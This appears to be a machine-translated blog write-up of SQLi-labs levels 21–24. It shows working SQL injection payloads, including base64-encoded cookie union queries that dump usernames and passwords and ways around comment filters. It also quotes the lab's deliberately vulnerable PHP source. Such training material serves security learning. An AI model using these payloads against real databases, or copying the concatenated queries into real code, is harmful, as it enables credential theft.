当前位置:网站首页>Sqli labs customs clearance summary-page2
Sqli labs customs clearance summary-page2
2022-07-02 07:00:00 【Xu Jirong】
less-21( Head Cookie、Base64 encryption 、 Single quotation mark bracket 、 The joint query )
base64_encode()
base64_decode()
less-22( Head Cookie、Base64 encryption 、 Double quotes 、 The joint query )
less-23(GET type 、【#,- -】 Comment filtering 、 Single quotation marks 、 The joint query )
preg_replace()
less-24( The secondary injection )
First login
Second login
Change Password
Create a new user
session_start()
$_SESSION
mysqli_affected_rows()
session_destroy()
less-25(GET type 、【or,and】 Filter 、 Single quotation marks 、 Double write bypass union query )
less-25a
less-26(GET type 、【or,and,/,\,*,-,#, Space 】 Filter 、 Single quotation marks , Error echo and Boolean blind annotation )
PHP Regular expressions
1.preg_replace()
2. Regular expression format
3.Modifier
4. aggregate
less-26a(GET type 、【or,and,/,\,*,-,#, Space 】 Filter 、 Single quotation mark bracket , Error echo and Boolean blind annotation )
less-27(GET type 、【/,*,-,#, Space ,+,select,union】、 Single quotation marks 、 Error echo and Boolean blind annotation )
less-27a(GET type 、【/,*,-,#, Space ,+,select,union】、 Single quotation marks 、 Bull's blind note )
less-28(GET type 、【/,*,-,# Space ,+】、 Single quotation mark bracket 、 Bull's blind note )
less-28a
less-29(GET type 、 Single quotation marks 、HTTP Parameter pollution bypasses )
SERVER[‘QUERY_STRING’]
preg_match()
explode()
foreach()
GET How to get the value of
less-30(GET type 、 Double quotes 、HTTP Parameter pollution bypasses )
less-31(GET type 、 Double quotation marks brackets 、HTTP Parameter pollution bypasses )
less-32(GET type 、 Single quotation marks 、preg_replace() escape 、 Wide byte injection and joint query )
strlen()
ord()
dechex()
preg_quote()
less-33(GET type 、 Single quotation marks 、addslashes() escape 、 Wide byte injection and joint query )
addslashes()
less-34(POST type 、 Single quotation marks 、addslashes() escape 、 Wide byte injection and joint query )
less-35(GET type 、 Digital 、addslashes() escape 、 Wide byte injection joint query )
less-36(GET type 、 Single quotation marks 、mysqli_real_escape_string() escape 、 Wide byte injection joint query )
mysqli_real_escape_string()
less-37(POST type 、 Single quotation marks 、mysqli_real_escape_string() escape 、 Wide byte injection joint query )
less-21
title :Cookie injection base64 encoded single quotes and parenthesis
The title of the article is base64 Coded ') Closed cookie Inject
and 20 The closing process is the same , We can see 
cookie It's encrypted. ,base64 Is a common encryption format , How to judge whether it is base64 Well , It's usually
- The length of the string is 4 Integer multiple .
- The symbolic value of string can only be A-Z, a-z, 0-9, +, /,
= total 65 Of the characters , And = If it appears, it must be in ending appear .
See
A thorough understanding of an article Base64 Coding principle
Quickly determine whether the string is base64 code
base64 Encoding is a common character encoding , It's used in many places . but base64 It's not an encryption and decryption algorithm in the security field . It's not very effective in terms of safety , And it's easy to crack , Its core role is the correctness of data transmission , Relevant gateways or systems can only be used ASCII character .base64 It's used to get rid of ASCII The character data is converted to ASCII A method of characters , and base64 It's especially suitable for http,mime Fast data transmission under the protocol .
Common coding , You can understand , such as
The page code (utf-8、gbk、gbk2312)、ASCII code 、HTML code 、URL code 、js code 、hex code 、base64 code 、json code 、 serialize 、utf7 code
Here is base64 code ( This thing is feeling , Generally, this is not used for encryption )
Let's solve a secret with the original 
In fact, we need to encrypt the value before transmitting , There are a lot of burpsuite It also has its own encryption function ( Shortcut keys are ctrl+B), as follows 
payload
JykgdW5pb24gc2VsZWN0IDEsKHNlbGVjdCBncm91cF9jb25jYXQoY29uY2F0X3dzKDB4N2UsdXNlcm5hbWUscGFzc3dvcmQpKSBmcm9tIHVzZXJzKSwzIw==
After decryption :
') union select 1,(select group_concat(concat_ws(0x7e,username,password)) from users),3#
Query statement
SELECT * FROM users WHERE username=('') union select 1,(select group_concat(concat_ws(0x7e,username,password)) from users),3#') LIMIT 0,1

Let's take a look at some of the source code
setcookie('uname', base64_encode($row1['username']), time()+3600);
base64_encode()
The string is encrypted as base64 Format
Here is the server forward cookie when
$cookee = base64_decode($cookee);
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
base64_decode()
base64 Ciphertext decryption
Here is the front belt cookie When requesting from the server , It is also our injection point
In addition to encryption, other places follow 20 It's the same
less-22
title :Cookie injecttion base64 encoded - double quotes
The title is base64 Encrypted double quotation marks cookie Inject
The soup does not change the dressing , But I also need to try step by step
payload
IiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb3VwX2NvbmNhdChjb25jYXRfd3MoMHg3ZSx1c2VybmFtZSxwYXNzd29yZCkpIGZyb20gdXNlcnMpLDMj
After decryption :
" union select 1,(select group_concat(concat_ws(0x7e,username,password)) from users),3#
Query statement
SELECT * FROM users WHERE username="" union select 1,(select group_concat(concat_ws(0x7e,username,password)) from users),3#" LIMIT 0,1
less-23
title :GET -Error based - strip comments
The title is based on error filtering comments
Let's follow the steps
payload:1' // Report errors , Expose the second half of the query statement payload:1' select 1,2,3 --+
// Report errors

We found that - - It's commented out
Let's try again
payload:1' select 1,2,3#

# Also commented out
Let's look at the source code directly , We learned that this Guan added such a thing to the original code
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
preg_replace()
preg_replace Function to search and replace a regular expression , See PHP preg_replace() function
grammar :
mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )
| Parameters | describe |
|---|---|
| $pattern | Patterns to search , It can be a string or an array of strings |
| $replacement | String or array of strings to replace |
| $subject | The target string or array of strings to search for replacement |
| $limit | Optional , For each pattern, for each subject The maximum number of times a string can be replaced . The default is -1( unlimited ) |
| $count | Optional , The number of times the replacement was performed . |
That is to say, the comments can't be used , How to cure
Only joint query
payload
-1' union select 1,2,3 and '1'='1
SELECT * FROM users WHERE id='-1' union select 1,2,3 and '1'='1d' LIMIT 0,1

It's the same as before
-1' union select 1,(select GROUP_CONCAT(username,password) from users),3 and '1'='1
SELECT * FROM users WHERE id='-1' union select 1,(select GROUP_CONCAT(username,password) from users),3 and '1'='1' LIMIT 0,1

The current statement can be shortened
payload
id=-1' union select 1,2,3='1
SELECT * FROM users WHERE id='-1' union select 1,2,3='1' LIMIT 0,1
SQL Learn the basics of sentences by yourself
less-24
title :POST - Second oder injections Real treat - Stored injections
I don't know what it means , I don't understand , Look at the source code , Too many source code , Can't post it all
session For the principle part, see PHP Session A brief analysis of the principle
The basic process is as follows

First login

index.php( The main page )
session_start();
if (isset($_SESSION['username']) && isset($_COOKIE['Auth'])) {
header('Location: logged-in.php');
session_start()
start-up session, according to session ID open session file , If not, create a ID( This Session ID Is a unique string generated by a series of algorithms ) And corresponding session file .
session_start() Function must be in html Before the label
Let's look at the packets 
We are the first to visit index when , There is no phpsessionID Of , We visit the page , Server side session_start() in the future , It will send a message to the front end phpsessionid value 
When we visit again , The request package will contain this phpsessionid value , We will also carry this when visiting other pages of this website phpsessionid
This phpsessionid Value survives until the browser closes
$_SESSION
Storage and retrieval session Variable
start-up session, Here are two variables to judge ( SESSION[‘username’]、COOKIE[‘Auth’]) Is it empty , The first visit must be empty , Let's skip
We type in :
user name :admin
password :admin
Corresponding source code
<input name="login_user" id="login_user" type="text" value="" />
<input name="login_password" id="login_password" type="password" value="" />
We entered two values into the server
login_user and login_password
<form name="login" method="POST" action="login.php">
This form is submitted to login.php, Let's see login.php
Also have session_start()
No session_start() Can't get session data
login.php Customize a method sqllogin()
function sqllogin($con1){
$username = mysqli_real_escape_string($con1, $_POST["login_user"]);
$password = mysqli_real_escape_string($con1, $_POST["login_password"]);
$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
//$sql = "SELECT COUNT(*) FROM users WHERE username='$username' and password='$password'";
$res = mysqli_query($con1, $sql) or die('You tried to be real smart, Try harder!!!! :( ');
$row = mysqli_fetch_row($res);
//print_r($row) ;
if ($row[1]) {
return $row[1];
} else {
return 0;
}
}
Will just index.php Input login_user and login_password, Query after escape ,
obtain id、username、password Assign a value to $res
And then It is assigned to in the form of associative array $row
The following is to make a judgment , If row[1] If there is data, return it ,row[1] Namely username Return on no 0
$login = sqllogin($con1);
if (!$login== 0)
{
$_SESSION["username"] = $login;
setcookie("Auth", 1, time()+3600); /* expire in 15 Minutes */
header('Location: logged-in.php');
}
sqllogin function Is assigned to a variable $login
If it's not empty , Will find username The value of is assigned to session Variable username
A variable Auth The assignment is 1 As cookie Return to the user
Let's look at the packets 
302 Redirect to logged-in.php
And then jump to logged-in.php page
Our request bag is carried Auth=1; 了 
Just came up with a judgment
session_start();
if (!isset($_COOKIE["Auth"]))
{
if (!isset($_SESSION["username"]))
{
header('Location: index.php');
}
header('Location: index.php');
}
Judge cookie Of Auth And session Of username Is it empty , As long as one is empty , Just jump back to the home page
<?php
echo $_SESSION["username"];
?>
There is a passage in the middle PHP The code is used to output session Of username Value , Corresponding to the page 
If you change your password later, don't read it first , We login for the first time session It's done , Corresponding to the following part 
This is a flowchart of the login process I drew 
Second login
session_start();
if (isset($_SESSION['username']) && isset($_COOKIE['Auth'])) {
header('Location: logged-in.php');
SESSION[‘username’] And COOKIE[‘Auth’] There is a value 
Jump directly to logged-in.php
The green part of the corresponding flow chart 
Change Password
<input name="current_password" id="current_password" type="text" value="" />
<input name="password" id="password" type="password" value="" />
<input name="re_password" id="re_password" type="password" value="" />
Let's enter three values :
current_password、password、re_password
<input name="submit" id="submit" type="submit" value="update password" />
<input name="submit1" id="submit1" type="submit" value="Logout" />
The other two values are :
submit、submit1
<form name="mylogin" method="POST" action="pass_change.php">
Submit the form to pass_change.php
The beginning is also
session_start();
if (!isset($_COOKIE["Auth"]))
{
if (!isset($_SESSION["username"]))
{
header('Location: index.php');
}
header('Location: index.php');
}
session_start(), Judge cookie Of Auth And session Of username Is it empty , As long as one is empty , Just jump back to the home page
if (isset($_POST['submit']))
{
# Validating the user input........
$username= $_SESSION["username"];
$curr_pass= mysqli_real_escape_string($con1, $_POST['current_password']);
$pass= mysqli_real_escape_string($con1, $_POST['password']);
$re_pass= mysqli_real_escape_string($con1, $_POST['re_password']);
if($pass==$re_pass)
{
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
$res = mysqli_query($con1, $sql) or die('You tried to be smart, Try harder!!!! :( ');
$row = mysqli_affected_rows($con1);
echo '<font size="3" color="#FFFF00">';
echo '<center>';
if($row==1)
{
echo "Password successfully updated";
}
else
{
header('Location: failed.php');
//echo 'You tried to be smart, Try harder!!!! :( ';
}
}
else
{
echo '<font size="5" color="#FFFF00"><center>';
echo "Make sure New Password and Retype Password fields have same value";
header('refresh:2, url=index.php');
}
}
Judge submit Is it empty , Is to see logged-in.php The value passed in is to change the password or exit the login, assuming that it is to change the password
$pass==$re_pass
First, judge whether the new password is the same between the two entries
And then according to username and Current password Query and change the password to New password
$row = mysqli_affected_rows($con1);
mysqli_affected_rows()
mysqli_affected_rows() Function returns the previous MySQL operation (SELECT、INSERT、UPDATE、REPLACE、DELETE) Number of record lines affected .
grammar :
mysqli_affected_rows(connection);
| Parameters | describe |
|---|---|
| connection | It's necessary . Stipulate what to use MySQL Connect . |
The following is to judge whether it affects Yixing , One line of influence returns success , Jump to failed.php,failed.php Just a picture to tell you not to mess around
header('refresh:2, url=index.php');
there refresh:2 Is to refresh the page in two seconds
if(isset($_POST['submit1']))
{
session_destroy();
setcookie('Auth', 1 , time()-3600);
header ('Location: index.php');
}
This is the exit login operation
session_destroy()
Cancellation session, This is closing session, And delete the corresponding session The file . Cut off the connection between the client and the server .
session_destroy() Will reset session, You will lose all the stored session data .
cookie The effective time is reduced by one hour , Finally jump to index.php
